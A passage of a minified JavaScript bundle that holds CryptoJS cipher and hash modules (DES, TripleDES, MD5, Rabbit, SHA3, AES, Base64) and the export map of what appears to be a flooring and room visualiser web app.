,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],u=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],d=a.DES=i.extend({_doReset:function(){for(var t=this._key.words,e=[],r=0;r<56;r++){var n=o[r]-1;e[r]=t[n>>>5]>>>31-n%32&1}for(var i=this._subKeys=[],a=0;a<16;a++){var c=i[a]=[],u=l[a];for(r=0;r<24;r++)c[r/6|0]|=e[(s[r]-1+u)%28]<<31-r%6,c[4+(r/6|0)]|=e[28+(s[r+24]-1+u)%28]<<31-r%6;for(c[0]=c[0]<<1|c[0]>>>31,r=1;r<7;r++)c[r]=c[r]>>>4*(r-1)+3;c[7]=c[7]<<5|c[7]>>>27}var d=this._invSubKeys=[];for(r=0;r<16;r++)d[r]=i[15-r]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,r){this._lBlock=t[e],this._rBlock=t[e+1],h.call(this,4,252645135),h.call(this,16,65535),m.call(this,2,858993459),m.call(this,8,16711935),h.call(this,1,1431655765);for(var n=0;n<16;n++){for(var i=r[n],a=this._lBlock,o=this._rBlock,s=0,l=0;l<8;l++)s|=c[l][((o^i[l])&u[l])>>>0];this._lBlock=o,this._rBlock=a^s}var d=this._lBlock;this._lBlock=this._rBlock,this._rBlock=d,h.call(this,1,1431655765),m.call(this,8,16711935),m.call(this,2,858993459),h.call(this,16,65535),h.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function h(t,e){var r=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=r,this._lBlock^=r<<t}function m(t,e){var r=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=r,this._rBlock^=r<<t}t.DES=i._createHelper(d);var f=a.TripleDES=i.extend({_doReset:function(){var t=this._key.words;if(2!==t.length&&4!==t.length&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var e=t.slice(0,2),n=t.length<4?t.slice(0,2):t.slice(2,4),i=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=d.createEncryptor(r.create(e)),this._des2=d.createEncryptor(r.create(n)),this._des3=d.createEncryptor(r.create(i))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});t.TripleDES=i._createHelper(f)}(),n.TripleDES)},636:function(t,e,r){var n;t.exports=(n=r(21),function(t){var e=n,r=e.lib,i=r.WordArray,a=r.Hasher,o=e.algo,s=[];!function(){for(var e=0;e<64;e++)s[e]=4294967296*t.abs(t.sin(e+1))|0}();var l=o.MD5=a.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var n=e+r,i=t[n];t[n]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8)}var a=this._hash.words,o=t[e+0],l=t[e+1],m=t[e+2],f=t[e+3],p=t[e+4],g=t[e+5],v=t[e+6],x=t[e+7],b=t[e+8],w=t[e+9],y=t[e+10],_=t[e+11],T=t[e+12],S=t[e+13],C=t[e+14],E=t[e+15],P=a[0],M=a[1],k=a[2],O=a[3];P=c(P,M,k,O,o,7,s[0]),O=c(O,P,M,k,l,12,s[1]),k=c(k,O,P,M,m,17,s[2]),M=c(M,k,O,P,f,22,s[3]),P=c(P,M,k,O,p,7,s[4]),O=c(O,P,M,k,g,12,s[5]),k=c(k,O,P,M,v,17,s[6]),M=c(M,k,O,P,x,22,s[7]),P=c(P,M,k,O,b,7,s[8]),O=c(O,P,M,k,w,12,s[9]),k=c(k,O,P,M,y,17,s[10]),M=c(M,k,O,P,_,22,s[11]),P=c(P,M,k,O,T,7,s[12]),O=c(O,P,M,k,S,12,s[13]),k=c(k,O,P,M,C,17,s[14]),P=u(P,M=c(M,k,O,P,E,22,s[15]),k,O,l,5,s[16]),O=u(O,P,M,k,v,9,s[17]),k=u(k,O,P,M,_,14,s[18]),M=u(M,k,O,P,o,20,s[19]),P=u(P,M,k,O,g,5,s[20]),O=u(O,P,M,k,y,9,s[21]),k=u(k,O,P,M,E,14,s[22]),M=u(M,k,O,P,p,20,s[23]),P=u(P,M,k,O,w,5,s[24]),O=u(O,P,M,k,C,9,s[25]),k=u(k,O,P,M,f,14,s[26]),M=u(M,k,O,P,b,20,s[27]),P=u(P,M,k,O,S,5,s[28]),O=u(O,P,M,k,m,9,s[29]),k=u(k,O,P,M,x,14,s[30]),P=d(P,M=u(M,k,O,P,T,20,s[31]),k,O,g,4,s[32]),O=d(O,P,M,k,b,11,s[33]),k=d(k,O,P,M,_,16,s[34]),M=d(M,k,O,P,C,23,s[35]),P=d(P,M,k,O,l,4,s[36]),O=d(O,P,M,k,p,11,s[37]),k=d(k,O,P,M,x,16,s[38]),M=d(M,k,O,P,y,23,s[39]),P=d(P,M,k,O,S,4,s[40]),O=d(O,P,M,k,o,11,s[41]),k=d(k,O,P,M,f,16,s[42]),M=d(M,k,O,P,v,23,s[43]),P=d(P,M,k,O,w,4,s[44]),O=d(O,P,M,k,T,11,s[45]),k=d(k,O,P,M,E,16,s[46]),P=h(P,M=d(M,k,O,P,m,23,s[47]),k,O,o,6,s[48]),O=h(O,P,M,k,x,10,s[49]),k=h(k,O,P,M,C,15,s[50]),M=h(M,k,O,P,g,21,s[51]),P=h(P,M,k,O,T,6,s[52]),O=h(O,P,M,k,f,10,s[53]),k=h(k,O,P,M,y,15,s[54]),M=h(M,k,O,P,l,21,s[55]),P=h(P,M,k,O,b,6,s[56]),O=h(O,P,M,k,E,10,s[57]),k=h(k,O,P,M,v,15,s[58]),M=h(M,k,O,P,S,21,s[59]),P=h(P,M,k,O,p,6,s[60]),O=h(O,P,M,k,_,10,s[61]),k=h(k,O,P,M,m,15,s[62]),M=h(M,k,O,P,w,21,s[63]),a[0]=a[0]+P|0,a[1]=a[1]+M|0,a[2]=a[2]+k|0,a[3]=a[3]+O|0},_doFinalize:function(){var e=this._data,r=e.words,n=8*this._nDataBytes,i=8*e.sigBytes;r[i>>>5]|=128<<24-i%32;var a=t.floor(n/4294967296),o=n;r[15+(i+64>>>9<<4)]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),r[14+(i+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),e.sigBytes=4*(r.length+1),this._process();for(var s=this._hash,l=s.words,c=0;c<4;c++){var u=l[c];l[c]=16711935&(u<<8|u>>>24)|4278255360&(u<<24|u>>>8)}return s},clone:function(){var t=a.clone.call(this);return t._hash=this._hash.clone(),t}});function c(t,e,r,n,i,a,o){var s=t+(e&r|~e&n)+i+o;return(s<<a|s>>>32-a)+e}function u(t,e,r,n,i,a,o){var s=t+(e&n|r&~n)+i+o;return(s<<a|s>>>32-a)+e}function d(t,e,r,n,i,a,o){var s=t+(e^r^n)+i+o;return(s<<a|s>>>32-a)+e}function h(t,e,r,n,i,a,o){var s=t+(r^(e|~n))+i+o;return(s<<a|s>>>32-a)+e}e.MD5=a._createHelper(l),e.HmacMD5=a._createHmacHelper(l)}(Math),n.MD5)},696:function(t,e,r){var n;t.exports=(n=r(21),r(754),r(636),r(506),r(165),function(){var t=n,e=t.lib.StreamCipher,r=t.algo,i=[],a=[],o=[],s=r.RabbitLegacy=e.extend({_doReset:function(){var t=this._key.words,e=this.cfg.iv,r=this._X=[t[0],t[3]<<16|t[2]>>>16,t[1],t[0]<<16|t[3]>>>16,t[2],t[1]<<16|t[0]>>>16,t[3],t[2]<<16|t[1]>>>16],n=this._C=[t[2]<<16|t[2]>>>16,4294901760&t[0]|65535&t[1],t[3]<<16|t[3]>>>16,4294901760&t[1]|65535&t[2],t[0]<<16|t[0]>>>16,4294901760&t[2]|65535&t[3],t[1]<<16|t[1]>>>16,4294901760&t[3]|65535&t[0]];this._b=0;for(var i=0;i<4;i++)l.call(this);for(i=0;i<8;i++)n[i]^=r[i+4&7];if(e){var a=e.words,o=a[0],s=a[1],c=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),u=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),d=c>>>16|4294901760&u,h=u<<16|65535&c;for(n[0]^=c,n[1]^=d,n[2]^=u,n[3]^=h,n[4]^=c,n[5]^=d,n[6]^=u,n[7]^=h,i=0;i<4;i++)l.call(this)}},_doProcessBlock:function(t,e){var r=this._X;l.call(this),i[0]=r[0]^r[5]>>>16^r[3]<<16,i[1]=r[2]^r[7]>>>16^r[5]<<16,i[2]=r[4]^r[1]>>>16^r[7]<<16,i[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)i[n]=16711935&(i[n]<<8|i[n]>>>24)|4278255360&(i[n]<<24|i[n]>>>8),t[e+n]^=i[n]},blockSize:4,ivSize:2});function l(){for(var t=this._X,e=this._C,r=0;r<8;r++)a[r]=e[r];for(e[0]=e[0]+1295307597+this._b|0,e[1]=e[1]+3545052371+(e[0]>>>0<a[0]>>>0?1:0)|0,e[2]=e[2]+886263092+(e[1]>>>0<a[1]>>>0?1:0)|0,e[3]=e[3]+1295307597+(e[2]>>>0<a[2]>>>0?1:0)|0,e[4]=e[4]+3545052371+(e[3]>>>0<a[3]>>>0?1:0)|0,e[5]=e[5]+886263092+(e[4]>>>0<a[4]>>>0?1:0)|0,e[6]=e[6]+1295307597+(e[5]>>>0<a[5]>>>0?1:0)|0,e[7]=e[7]+3545052371+(e[6]>>>0<a[6]>>>0?1:0)|0,this._b=e[7]>>>0<a[7]>>>0?1:0,r=0;r<8;r++){var n=t[r]+e[r],i=65535&n,s=n>>>16,l=((i*i>>>17)+i*s>>>15)+s*s,c=((4294901760&n)*n|0)+((65535&n)*n|0);o[r]=l^c}t[0]=o[0]+(o[7]<<16|o[7]>>>16)+(o[6]<<16|o[6]>>>16)|0,t[1]=o[1]+(o[0]<<8|o[0]>>>24)+o[7]|0,t[2]=o[2]+(o[1]<<16|o[1]>>>16)+(o[0]<<16|o[0]>>>16)|0,t[3]=o[3]+(o[2]<<8|o[2]>>>24)+o[1]|0,t[4]=o[4]+(o[3]<<16|o[3]>>>16)+(o[2]<<16|o[2]>>>16)|0,t[5]=o[5]+(o[4]<<8|o[4]>>>24)+o[3]|0,t[6]=o[6]+(o[5]<<16|o[5]>>>16)+(o[4]<<16|o[4]>>>16)|0,t[7]=o[7]+(o[6]<<8|o[6]>>>24)+o[5]|0}t.RabbitLegacy=e._createHelper(s)}(),n.RabbitLegacy)},725:function(t,e,r){var n;t.exports=(n=r(21),function(){var t=n,e=t.lib.WordArray;function r(t,r,n){for(var i=[],a=0,o=0;o<r;o++)if(o%4){var s=n[t.charCodeAt(o-1)]<<o%4*2|n[t.charCodeAt(o)]>>>6-o%4*2;i[a>>>2]|=s<<24-a%4*8,a++}return e.create(i,a)}t.enc.Base64url={stringify:function(t,e){void 0===e&&(e=!0);var r=t.words,n=t.sigBytes,i=e?this._safe_map:this._map;t.clamp();for(var a=[],o=0;o<n;o+=3)for(var s=(r[o>>>2]>>>24-o%4*8&255)<<16|(r[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|r[o+2>>>2]>>>24-(o+2)%4*8&255,l=0;l<4&&o+.75*l<n;l++)a.push(i.charAt(s>>>6*(3-l)&63));var c=i.charAt(64);if(c)for(;a.length%4;)a.push(c);return a.join("")},parse:function(t,e){void 0===e&&(e=!0);var n=t.length,i=e?this._safe_map:this._map,a=this._reverseMap;if(!a){a=this._reverseMap=[];for(var o=0;o<i.length;o++)a[i.charCodeAt(o)]=o}var s=i.charAt(64);if(s){var l=t.indexOf(s);-1!==l&&(n=l)}return r(t,n,a)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),n.enc.Base64url)},754:function(t,e,r){var n;t.exports=(n=r(21),function(){var t=n,e=t.lib.WordArray;function r(t,r,n){for(var i=[],a=0,o=0;o<r;o++)if(o%4){var s=n[t.charCodeAt(o-1)]<<o%4*2|n[t.charCodeAt(o)]>>>6-o%4*2;i[a>>>2]|=s<<24-a%4*8,a++}return e.create(i,a)}t.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,n=this._map;t.clamp();for(var i=[],a=0;a<r;a+=3)for(var o=(e[a>>>2]>>>24-a%4*8&255)<<16|(e[a+1>>>2]>>>24-(a+1)%4*8&255)<<8|e[a+2>>>2]>>>24-(a+2)%4*8&255,s=0;s<4&&a+.75*s<r;s++)i.push(n.charAt(o>>>6*(3-s)&63));var l=n.charAt(64);if(l)for(;i.length%4;)i.push(l);return i.join("")},parse:function(t){var e=t.length,n=this._map,i=this._reverseMap;if(!i){i=this._reverseMap=[];for(var a=0;a<n.length;a++)i[n.charCodeAt(a)]=a}var o=n.charAt(64);if(o){var s=t.indexOf(o);-1!==s&&(e=s)}return r(t,e,i)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),n.enc.Base64)},797:function(t,e,r){var n,i,a;t.exports=(a=r(21),r(165),a.mode.OFB=(n=a.lib.BlockCipherMode.extend(),i=n.Encryptor=n.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,i=this._iv,a=this._keystream;i&&(a=this._keystream=i.slice(0),this._iv=void 0),r.encryptBlock(a,0);for(var o=0;o<n;o++)t[e+o]^=a[o]}}),n.Decryptor=i,n),a.mode.OFB)},905:function(t,e,r){var n;t.exports=(n=r(21),r(165),n.pad.Iso10126={pad:function(t,e){var r=4*e,i=r-t.sigBytes%r;t.concat(n.lib.WordArray.random(i-1)).concat(n.lib.WordArray.create([i<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},n.pad.Iso10126)},939:function(t,e,r){var n,i,a;t.exports=(a=r(21),r(165),a.mode.CTR=(n=a.lib.BlockCipherMode.extend(),i=n.Encryptor=n.extend({processBlock:function(t,e){var r=this._cipher,n=r.blockSize,i=this._iv,a=this._counter;i&&(a=this._counter=i.slice(0),this._iv=void 0);var o=a.slice(0);r.encryptBlock(o,0),a[n-1]=a[n-1]+1|0;for(var s=0;s<n;s++)t[e+s]^=o[s]}}),n.Decryptor=i,n),a.mode.CTR)},953:function(t,e,r){var n;t.exports=(n=r(21),r(240),function(t){var e=n,r=e.lib,i=r.WordArray,a=r.Hasher,o=e.x64.Word,s=e.algo,l=[],c=[],u=[];!function(){for(var t=1,e=0,r=0;r<24;r++){l[t+5*e]=(r+1)*(r+2)/2%64;var n=(2*t+3*e)%5;t=e%5,e=n}for(t=0;t<5;t++)for(e=0;e<5;e++)c[t+5*e]=e+(2*t+3*e)%5*5;for(var i=1,a=0;a<24;a++){for(var s=0,d=0,h=0;h<7;h++){if(1&i){var m=(1<<h)-1;m<32?d^=1<<m:s^=1<<m-32}128&i?i=i<<1^113:i<<=1}u[a]=o.create(s,d)}}();var d=[];!function(){for(var t=0;t<25;t++)d[t]=o.create()}();var h=s.SHA3=a.extend({cfg:a.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],e=0;e<25;e++)t[e]=new o.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(t,e){for(var r=this._state,n=this.blockSize/2,i=0;i<n;i++){var a=t[e+2*i],o=t[e+2*i+1];a=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8),o=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),(M=r[i]).high^=o,M.low^=a}for(var s=0;s<24;s++){for(var h=0;h<5;h++){for(var m=0,f=0,p=0;p<5;p++)m^=(M=r[h+5*p]).high,f^=M.low;var g=d[h];g.high=m,g.low=f}for(h=0;h<5;h++){var v=d[(h+4)%5],x=d[(h+1)%5],b=x.high,w=x.low;for(m=v.high^(b<<1|w>>>31),f=v.low^(w<<1|b>>>31),p=0;p<5;p++)(M=r[h+5*p]).high^=m,M.low^=f}for(var y=1;y<25;y++){var _=(M=r[y]).high,T=M.low,S=l[y];S<32?(m=_<<S|T>>>32-S,f=T<<S|_>>>32-S):(m=T<<S-32|_>>>64-S,f=_<<S-32|T>>>64-S);var C=d[c[y]];C.high=m,C.low=f}var E=d[0],P=r[0];for(E.high=P.high,E.low=P.low,h=0;h<5;h++)for(p=0;p<5;p++){var M=r[y=h+5*p],k=d[y],O=d[(h+1)%5+5*p],R=d[(h+2)%5+5*p];M.high=k.high^~O.high&R.high,M.low=k.low^~O.low&R.low}M=r[0];var A=u[s];M.high^=A.high,M.low^=A.low}},_doFinalize:function(){var e=this._data,r=e.words,n=(this._nDataBytes,8*e.sigBytes),a=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(t.ceil((n+1)/a)*a>>>5)-1]|=128,e.sigBytes=4*r.length,this._process();for(var o=this._state,s=this.cfg.outputLength/8,l=s/8,c=[],u=0;u<l;u++){var d=o[u],h=d.high,m=d.low;h=16711935&(h<<8|h>>>24)|4278255360&(h<<24|h>>>8),m=16711935&(m<<8|m>>>24)|4278255360&(m<<24|m>>>8),c.push(m),c.push(h)}return new i.init(c,s)},clone:function(){for(var t=a.clone.call(this),e=t._state=this._state.slice(0),r=0;r<25;r++)e[r]=e[r].clone();return t}});e.SHA3=a._createHelper(h),e.HmacSHA3=a._createHmacHelper(h)}(Math),n.SHA3)},955:function(t,e,r){var n;t.exports=(n=r(21),r(754),r(636),r(506),r(165),function(){var t=n,e=t.lib.BlockCipher,r=t.algo,i=[],a=[],o=[],s=[],l=[],c=[],u=[],d=[],h=[],m=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var r=0,n=0;for(e=0;e<256;e++){var f=n^n<<1^n<<2^n<<3^n<<4;f=f>>>8^255&f^99,i[r]=f,a[f]=r;var p=t[r],g=t[p],v=t[g],x=257*t[f]^16843008*f;o[r]=x<<24|x>>>8,s[r]=x<<16|x>>>16,l[r]=x<<8|x>>>24,c[r]=x,x=16843009*v^65537*g^257*p^16843008*r,u[f]=x<<24|x>>>8,d[f]=x<<16|x>>>16,h[f]=x<<8|x>>>24,m[f]=x,r?(r=p^t[t[t[v^p]]],n^=t[t[n]]):r=n=1}}();var f=[0,1,2,4,8,16,32,64,128,27,54],p=r.AES=e.extend({_doReset:function(){if(!this._nRounds||this._keyPriorReset!==this._key){for(var t=this._keyPriorReset=this._key,e=t.words,r=t.sigBytes/4,n=4*((this._nRounds=r+6)+1),a=this._keySchedule=[],o=0;o<n;o++)o<r?a[o]=e[o]:(c=a[o-1],o%r?r>6&&o%r==4&&(c=i[c>>>24]<<24|i[c>>>16&255]<<16|i[c>>>8&255]<<8|i[255&c]):(c=i[(c=c<<8|c>>>24)>>>24]<<24|i[c>>>16&255]<<16|i[c>>>8&255]<<8|i[255&c],c^=f[o/r|0]<<24),a[o]=a[o-r]^c);for(var s=this._invKeySchedule=[],l=0;l<n;l++){if(o=n-l,l%4)var c=a[o];else c=a[o-4];s[l]=l<4||o<=4?c:u[i[c>>>24]]^d[i[c>>>16&255]]^h[i[c>>>8&255]]^m[i[255&c]]}}},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,o,s,l,c,i)},decryptBlock:function(t,e){var r=t[e+1];t[e+1]=t[e+3],t[e+3]=r,this._doCryptBlock(t,e,this._invKeySchedule,u,d,h,m,a),r=t[e+1],t[e+1]=t[e+3],t[e+3]=r},_doCryptBlock:function(t,e,r,n,i,a,o,s){for(var l=this._nRounds,c=t[e]^r[0],u=t[e+1]^r[1],d=t[e+2]^r[2],h=t[e+3]^r[3],m=4,f=1;f<l;f++){var p=n[c>>>24]^i[u>>>16&255]^a[d>>>8&255]^o[255&h]^r[m++],g=n[u>>>24]^i[d>>>16&255]^a[h>>>8&255]^o[255&c]^r[m++],v=n[d>>>24]^i[h>>>16&255]^a[c>>>8&255]^o[255&u]^r[m++],x=n[h>>>24]^i[c>>>16&255]^a[u>>>8&255]^o[255&d]^r[m++];c=p,u=g,d=v,h=x}p=(s[c>>>24]<<24|s[u>>>16&255]<<16|s[d>>>8&255]<<8|s[255&h])^r[m++],g=(s[u>>>24]<<24|s[d>>>16&255]<<16|s[h>>>8&255]<<8|s[255&c])^r[m++],v=(s[d>>>24]<<24|s[h>>>16&255]<<16|s[c>>>8&255]<<8|s[255&u])^r[m++],x=(s[h>>>24]<<24|s[c>>>16&255]<<16|s[u>>>8&255]<<8|s[255&d])^r[m++],t[e]=p,t[e+1]=g,t[e+2]=v,t[e+3]=x},keySize:8});t.AES=e._createHelper(p)}(),n.AES)}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n].call(a.exports,a,a.exports,r),a.exports}r.d=function(t,e){for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};!function(){"use strict";r.r(n),r.d(n,{favorite:function(){return a},lead:function(){return h},menu:function(){return o},product:function(){return i},room:function(){return t},rugproduct:function(){return l},share:function(){return d},stairproduct:function(){return u},utils:function(){return s},visualiser:function(){return c},wallproduct:function(){return e}});var t={};r.r(t),r.d(t,{checkForStoredImage:function(){return Mr},initialiseUploader:function(){return Er},insertCustomImage:function(){return kr},loadCustomRoom:function(){return Ar},openUploader:function(){return Or},selectCustomRoom:function(){return zr},selectRoom:function(){return Rr},setWallColor:function(){return Ir},updateRoomColours:function(){return Fr},updateRoomSurfaces:function(){return Br},updateSelectedRoom:function(){return Dr}});var e={};r.r(e),r.d(e,{brandsel:function(){return Xr},clearFilter:function(){return Zr},colorsel:function(){return Qr},loadWallOptions:function(){return an},openWallOptions:function(){return on},rangesel:function(){return Kr},rotateWall:function(){return ln},searchBox:function(){return Gr},selectProduct:function(){return sn},setProductListHeight:function(){return Wr},stylefilter:function(){return $r},typefilter:function(){return Jr},typesel:function(){return Yr},updateFilterArray:function(){return tn}});var i={};r.r(i),r.d(i,{brandsel:function(){return xn},buildProductInfo:function(){return Dn},changeLayingPattern:function(){return Wn},changeStairOption:function(){return Vn},changeStripping:function(){return qn},clearFilter:function(){return Sn},colorsel:function(){return wn},customProductEvent:function(){return Jn},displayProductInfo:function(){return Bn},doProductUpdate:function(){return Rn},getProductBySKU:function(){return Pn},getProductDownloadText:function(){return $n},openFloorOptions:function(){return Hn},openProductLink:function(){return Qn},openStairOptions:function(){return Nn},orderSample:function(){return Kn},rangesel:function(){return yn},removeProduct:function(){return Un},rotateFloor:function(){return Xn},searchBox:function(){return vn},selectAdditionalProduct:function(){return Gn},selectProduct:function(){return On},setProductListHeight:function(){return pn},stylefilter:function(){return _n},toggleProductInfo:function(){return Fn},triggerProductEvent:function(){return Zn},typefilter:function(){return Tn},typesel:function(){return bn},updateFilterArray:function(){return Cn},updateSelectedFloorProduct:function(){return kn},viewInfoModal:function(){return Yn}});var a={};r.r(a),r.d(a,{getFavoriteCount:function(){return ai},renderFavourites:function(){return ri},toggleFavorite:function(){return ei}});var o={};r.r(o),r.d(o,{closeSecondary:function(){return pi},closeShare:function(){return Mi},compareToggle:function(){return ki},download:function(){return Ei},hideSKUsub:function(){return Ti},openNav:function(){return fi},openShare:function(){return Pi},removeGLOnly:function(){return gi},setMenuHeight:function(){return di},toggleLangSelect:function(){return mi},toggleMenu:function(){return hi},toggleSKUColours:function(){return Si},toggleSKULights:function(){return Ci}});var s={};r.r(s),r.d(s,{_xhrInProgress:function(){return ji},addClass:function(){return zi},changeZoomLevel:function(){return aa},decrypt:function(){return xa},delay:function(){return va},displayProductType:function(){return Ui},doesAnchorSupportDownload:function(){return ta},embedded:function(){return Ri},enableProductactions:function(){return Ii},generateProductTxt:function(){return Li},getActualHeight:function(){return Xi},getActualWidth:function(){return Gi},getCustomCookie:function(){return la},getElementCount:function(){return fa},getFloatColorAlphaArray:function(){return qi},getFloatColorArray:function(){return Wi},getFloatColorObject:function(){return Hi},getLocalStorage:function(){return ua},getPercentage:function(){return pa},getURLwithProto:function(){return Fi},handleResize:function(){return ra},hasClass:function(){return Ai},isJsonString:function(){return Vi},isURLwithProto:function(){return Bi},isValidHex:function(){return oa},postAjax:function(){return Ni},removeClass:function(){return Di},removeLocalStorage:function(){return da},requestInfo:function(){return ha},resizeB64Image:function(){return ma},resizeEnd:function(){return na},setCustomCookie:function(){return sa},setLocalStorage:function(){return ca},setProgressMessage:function(){return Ji},setSpinnerOffset:function(){return Qi},showSampleInstruct:function(){return Zi},stringMatchNoCaseChars:function(){return ga},toggleProgressBar:function(){return Ki},toggleSpinner:function(){return Yi},updateProgressBar:function(){return $i}});var l={};r.r(l),r.d(l,{applyRug:function(){return Ia},buildRugOptions:function(){return Ba},clearFilter:function(){return Oa},colorsel:function(){return ka},openRugSelection:function(){return Fa},searchBox:function(){return Ea},selectProduct:function(){return Da},setProductListHeight:function(){return Sa},sizesel:function(){return Ma},stylesel:function(){return Pa}});var c={};r.r(c),r.d(c,{_active:function(){return Na},_glActive:function(){return Va},_is3DMode:function(){return qa},_isPortrait:function(){return Ha},_vis:function(){return Wa},changeLightMode:function(){return Oo},clampedImageSize:function(){return ro},clearCompare:function(){return jo},close3dMode:function(){return Yo},closeCompare:function(){return Uo},copyCompare:function(){return No},downloadImage:function(){return zo},enableFullMode:function(){return po},enableLiteMode:function(){return fo},endCompare:function(){return Ho},fetchVisualiserInfo:function(){return wo},fillScreen:function(){return bo},getCurrentRotation:function(){return ko},getRoomModels:function(){return Ao},getScreenShot:function(){return Do},getSurfaceCount:function(){return vo},glGetRotation:function(){return Po},glLoadRoom:function(){return Ro},glSetRotation:function(){return Mo},initCompareEvent:function(){return Io},initialise:function(){return uo},removeProduct:function(){return _o},set3dModeFlag:function(){return Xo},setCompareData:function(){return Wo},setEnvLightingMode:function(){return 